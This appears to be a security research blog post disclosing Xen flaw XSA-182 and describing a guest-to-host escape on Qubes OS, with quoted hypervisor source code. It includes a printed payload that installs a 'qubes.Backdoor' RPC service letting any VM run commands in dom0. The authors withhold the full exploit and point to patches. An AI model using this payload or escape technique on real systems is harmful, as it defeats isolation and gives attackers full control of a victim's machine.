Authors Jérémie Boutoille, Gabriel Campana

Category Exploitation

Tags Xen, exploitation, PoC, guest-to-host, vm escape, Qubes OS, 2016

This is the last part of our blogpost series about Xen security [1] [2]. This time we write about a vulnerability we found (XSA-182) [0] (CVE-2016-6258) and his exploitation on Qubes OS [3] project.

We first explain the methodology used to find the vulnerability and then the exploitation specificity on Qubes OS.

We would like to emphasize that the vulnerability is not in the code of Qubes OS. But since Qubes OS relies on Xen hypervisor, it is affected by this vulnerability. More information is provided by Qubes' security bulletin #24 [8].

tl;dr



This screenshot shows a fresh install of Qubes OS. The terminal is running inside an untrusted VM to which an attacker gained access. The exploitation of the vulnerability gave him full control over dom0. Thanks to a little shell script, he can execute any command in dom0 (as shown by the gray borders and the title [Dom0] Calculator of xcalc), and thus gain access to other VMs as well. For instance, qvm-run work xcalc launched the xcalc command in the work VM.

Finding the vulnerability

After writing the exploit of XSA-148 [2], we were curious about the internals of the memory management of paravirtualized guests. Because a PV guest kernel runs in ring 3, every privileged operation have to be done through hypercalls. Xen must be able to emulate some mechanisms in order to maintain the kernel inside ring 3. With paravirtualization, jumping from ring 3 to ring 0 rhymes with VM-escape.

GDT example

Let's take an interesting example: the Global Descriptor Table (GDT). The GDT contains information about memory segments, but can also contain call-gates, trap-gates, task switch segments (TSS) and task gates. These mechanisms allow privilege switching. Some of them are quite complex and then should be rigorously validated at every GDT's update. Each page used as a GDT entry is passed to the function alloc_segdesc_page which calls check_descriptor on each entry. Even if this function is not long, no statement is superfluous:

/* Returns TRUE if given descriptor is valid for GDT or LDT. */

int check_descriptor(const struct domain *dom, struct desc_struct *d)

{

u32 a = d->a, b = d->b;

u16 cs;

unsigned int dpl;

/* A not-present descriptor will always fault, so is safe. */

if ( !(b & _SEGMENT_P) )

goto good;

/* Check and fix up the DPL. */

dpl = (b >> 13) & 3;

__fixup_guest_selector(dom, dpl);

b = (b & ~_SEGMENT_DPL) | (dpl << 13);

/* All code and data segments are okay. No base/limit checking. */

if ( (b & _SEGMENT_S) )

{

/* SNIP SNIP SNIP */

goto good;

}

/* Invalid type 0 is harmless. It is used for 2nd half of a call gate. */

if ( (b & _SEGMENT_TYPE) == 0x000 )

goto good;

/* Everything but a call gate is discarded here. */

if ( (b & _SEGMENT_TYPE) != 0xc00 )

goto bad;

/* Validate the target code selector. */

cs = a >> 16;

if ( !guest_gate_selector_okay(dom, cs) )

goto bad;

/*

* Force DPL to zero, causing a GP fault with its error code indicating

* the gate in use, allowing emulation. This is necessary because with

* native guests (kernel in ring 3) call gates cannot be used directly

* to transition from user to kernel mode (and whether a gate is used

* to enter the kernel can only be determined when the gate is being

* used), and with compat guests call gates cannot be used at all as

* there are only 64-bit ones.

* Store the original DPL in the selector's RPL field.

*/

b &= ~_SEGMENT_DPL;

cs = (cs & ~3) | dpl;

a = (a & 0xffffU) | (cs << 16);

/* Reserved bits must be zero. */

if ( b & (is_pv_32bit_domain(dom) ? 0xe0 : 0xff) )

goto bad;

good:

d->a = a;

d->b = b;

return 1;

bad:

return 0;

}

Diving into this kind of code makes you crazy, and Intel documentation becomes your only friend for understanding every single bit shifting and bit masking. A zealous reader should have noticed in one of the comments of the previous code that call-gates are emulated by forcing the DPL descriptor to zero, causing a general protection fault on usage. Believe me, code emulating call-gates is a nightmare (function emulate_gate_op for the curious reader).

Well, since we did not find any vulnerability within GDT management, we gave a look at the page table management.

Page table management

At the beginning, we worked on fuzzing HYPERVISOR_mmu_update hypercall. The idea is to generate a random page table entry, update the page table, and in case of success, checks if the new mapping is dangerous. So we have to define a list of dangerous mappings, such as:

an L1 entry maps another Lx table with USER and RW flags,

an L2/L3/L4 entry maps another Lx table with PSE, USER and RW flags,

an Ly entry maps another Lx table with USER and RW flags and x != y-1.

Before starting fuzzing, we decided to check manually if such mappings could be created. The last one is interesting and must be explained. Let's imagine an L4 entry referencing itself with the RW bit set. By using a special virtual address the L4 becomes writable and every Xen invariant can be bypassed. Xen checks properly if this kind of mapping is done:

#define define_get_linear_pagetable(level) \

static int \

get_##level##_linear_pagetable( \

level##_pgentry_t pde, unsigned long pde_pfn, struct domain *d) \

{ \

unsigned long x, y; \

struct page_info *page; \

unsigned long pfn; \

\

if ( (level##e_get_flags(pde) & _PAGE_RW) ) \

{ \

MEM_LOG("Attempt to create linear p.t. with write perms"); \

return 0; \

} \

\

if ( (pfn = level##e_get_pfn(pde)) != pde_pfn ) \

{ \

/* Make sure the mapped frame belongs to the correct domain. */ \

if ( unlikely(!get_page_from_pagenr(pfn, d)) ) \

return 0; \

\

/* \

* Ensure that the mapped frame is an already-validated page table. \

* If so, atomically increment the count (checking for overflow). \

*/ \

page = mfn_to_page(pfn); \

y = page->u.inuse.type_info; \

do { \

x = y; \

if ( unlikely((x & PGT_count_mask) == PGT_count_mask) || \

unlikely((x & (PGT_type_mask|PGT_validated)) != \

(PGT_##level##_page_table|PGT_validated)) ) \

{ \

put_page(page); \

return 0; \

} \

} \

while ( (y = cmpxchg(&page->u.inuse.type_info, x, x + 1)) != x ); \

} \

\

return 1; \

}

The above code defines the macro used to create the function checking self mapping entries for a given page table level. If such an entry with the RW bit set to 1 is created directly, the hypervisor returns the error Attempt to create linear p.t. with write perms. But with XSA-148 [2] in mind, one can remember that there is a fast-path for safe flags. This fast-path updates the entry without checking invariants because the modified flags are considered safe. _PAGE_RW is part of the flags that are considered safe:

/* Update the L4 entry at pl4e to new value nl4e. pl4e is within frame pfn. */

static int mod_l4_entry(l4_pgentry_t *pl4e,

l4_pgentry_t nl4e,

unsigned long pfn,

int preserve_ad,

struct vcpu *vcpu)

{

struct domain *d = vcpu->domain;

l4_pgentry_t ol4e;

int rc = 0;

if ( unlikely(!is_guest_l4_slot(d, pgentry_ptr_to_slot(pl4e))) )

{

MEM_LOG("Illegal L4 update attempt in Xen-private area %p", pl4e);

return -EINVAL;

}

if ( unlikely(__copy_from_user(&ol4e, pl4e, sizeof(ol4e)) != 0) )

return -EFAULT;

if ( l4e_get_flags(nl4e) & _PAGE_PRESENT )

{

if ( unlikely(l4e_get_flags(nl4e) & L4_DISALLOW_MASK) )

{

MEM_LOG("Bad L4 flags %x",

l4e_get_flags(nl4e) & L4_DISALLOW_MASK);

return -EINVAL;

}

/* Fast path for identical mapping and presence. */

if ( !l4e_has_changed(ol4e, nl4e, _PAGE_PRESENT) )

{

adjust_guest_l4e(nl4e, d);

rc = UPDATE_ENTRY(l4, pl4e, ol4e, nl4e, pfn, vcpu, preserve_ad);

return rc ? 0 : -EFAULT;

}

This code takes the fast path only if the entry and the PRESENT flag have not changed, allowing us to set the RW flag on a self-mapping entry.

Basically, we can:

create a self-mapping entry without the RW flag,

add the RW flag through the fast-path,

access the page directory with the write right,

vm escape.

The scheme bellow illustrates such a memory mapping on the entry 42:

VADDR : (42 << 39) | (42 << 30) | (42 << 21) | (42 << 12)

+------------+------------+------------+

|

| L4

CR3 -----|---->+-------------+<-+

| 0|.............| |

| |.............| |

| |.............| |

+-->42|L4, RW, U, P |--+

|.............|

|.............|

511|.............|

+-------------+

Exploitation

The exploitation scenario is exactly the same as in the XSA-148 [2] case:

iterate through the whole host memory,

look for the page directory,

find struct start_info to find the dom0,

find the vDSO page and patch it,

get a root shell within dom0.

As said in the introduction, we decided to exploit the vulnerability in Qubes OS. If you don't know anything about Qubes, here is some information taken from its website [4]:

What is Qubes OS? Qubes is a security-oriented operating system (OS). The OS is the software which runs all the other programs on a computer. Some examples of popular OSes are Microsoft Windows, Mac OS X, Android, and iOS. Qubes is free and open-source software (FOSS). This means that everyone is free to use, copy, and change the software in any way. It also means that the source code is openly available so others can contribute to and audit it. How does Qubes OS provide security? Qubes takes an approach called security by compartmentalization, which allows you to compartmentalize the various parts of your digital life into securely isolated virtual machines (VMs). A VM is basically a simulated computer with its own OS which runs as software on your physical computer. You can think of a VM as a computer within a computer.

Qubes OS uses Xen hypervisor to manage isolated virtual machines. If an attacker is able to execute some code within Qubes' dom0 from a virtual machine, the system doesn't provide any security. Code execution in dom0 is already done, but because Qubes provides a firewall, we can't use our classic netcat. The payload must be changed.

Here comes the Qubes RPC services [5]. RPC services allow communications between virtual machines on Qubes OS, such as clipboard, file copy, etc. Each service has a policy specifying a source virtual machine, a target virtual machine and the policy to apply (allow, deny or ask).

The idea is to add an RPC service executing a given code in dom0's context. This could be done with an elegant modification of scumjr's [6] assembly payload, executing some python scripts and writing some bash scripts:

python:

;; mov rcx, rip+8

lea rcx, [rel $ +8]

ret

db '-cimport os;x=open("/tmp/.x", "w");x.close();'

db 'service=open("/etc/qubes_backdoor", "w");'

db 'service.write("#!/bin/bash\n");'

db 'service.write("read arg1\n");'

db 'service.write("($arg1)\n");'

db 'service.close();'

db 'os.system("chmod +x /etc/qubes_backdoor");'

db 'rpc=open("/etc/qubes-rpc/qubes.Backdoor", "w");'

db 'rpc.write("/etc/qubes_backdoor\n");'

db 'rpc.close();'

db 'policy=open("/etc/qubes-rpc/policy/qubes.Backdoor", "w");'

db 'policy.write("$anyvm dom0 allow");'

db 'policy.close();'

db 0

This simply adds a Qubes RPC service named qubes.Backdoor executing every given command.

Because the vulnerability has been disclosed only one week ago, we don't want to publish a fully working exploit today, putting users at risk. However, a proof of concept telling whether Xen is vulnerable or not is available: xsa-182-poc.tar.gz:

$ tar xzvf xsa-182-poc.tar.gz

$ make -C xsa-182-poc/

$ sudo insmod xsa-182-poc/xsa-182-poc.ko

$ sudo rmmod xsa-182-poc

$ dmesg | grep xsa-182

If you use Qubes OS and your version is vulnerable, be safe and update dom0's software via the Qubes VM Manager or with the following command line:

$ sudo qubes-dom0-update

Hardware virtualization and hypervisor security

The presentation Virtualisation security and the Intel privilege model [9] given at CanSecWest 2010 by Julien Tinnès and Tavis Ormandy explains the different kinds of virtualization, and shows the challenge of developing a secure hypervisor. Paravirtualization is, indeed, extremely complex, and quite similar to binary translation. As said in the presentation, handling all subtleties like a real CPU is difficult. Errors generally lead to privilege escalation in guests or guest to host escapes. While binary translation or paravirtualization were mandatory when hardware virtualization didn't exist, the situation drastically changed since Intel introduced VT-x and AMD introduced SVM.

Hardware virtualization makes the development of hypervisors easier and far more secure, thanks to a few CPU instructions. Second Level Address Translation [10] (EPT for Intel and RVI for AMD) allows to avoid the complexity of shadow page tables. While we didn't run a benchmark, we don't think that the difference between paravirtualized and hardware virtualized guests is noticeable.

Moreover, the security of hypervisors relying on hardware virtualization can still be improved. The approach taken by Google to reduce the attack surface of KVM seems appealing [11] [12]. A lot of functionalities are moved to userspace, and thus could be easily sandboxed. Also, emulated devices introduce a huge attack surface and KVM, unlike Xen, doesn't seem to be able to isolate devices inside untrusted virtual machines.

Conclusion

Paravirtualization security is really difficult to guarantee. It introduces very complex code and is highly subject to mistakes. Qubes OS have decided to get rid of paravirtualization and make hardware virtualization mandatory from Qubes OS 4.0 [7]. We believe this is a great decision because hardware virtualization is less subject to security bugs.

We recently found another vulnerability affecting paravirtualized guests and allowing guest-to-host escape. However we don't think another blogpost is needed because this bug is quite similar to this one.

Hopefully you enjoyed this 3 Xen's posts! I would like to thank everyone who has contributed to these blogposts ;)

| [0] | http://xenbits.xen.org/xsa/advisory-182.html |

| [1] | http://blog.quarkslab.com/xen-exploitation-part-1-xsa-105-from-nobody-to-root.html |

| [2] | (1, 2, 3, 4) http://blog.quarkslab.com/xen-exploitation-part-2-xsa-148-from-guest-to-host.html |

| [3] | https://www.qubes-os.org/ |

| [4] | https://www.qubes-os.org/intro |

| [5] | https://www.qubes-os.org/doc/qrexec3/ |

| [6] | https://scumjr.github.io/2016/01/10/from-smm-to-userland-in-a-few-bytes/ |

| [7] | https://www.qubes-os.org/news/2016/07/21/new-hw-certification-for-q4/ |

| [8] | https://github.com/QubesOS/qubes-secpack/blob/master/QSBs/qsb-024-2016.txt |

| [9] | https://www.cr0.org/paper/jt-to-virtualisation_security.pdf |

| [10] | https://en.wikipedia.org/wiki/Second_Level_Address_Translation |

| [11] | https://lwn.net/Articles/619376/ |

| [12] | http://www.linux-kvm.org/images/f/f6/01x02-KVMHardening.pdf |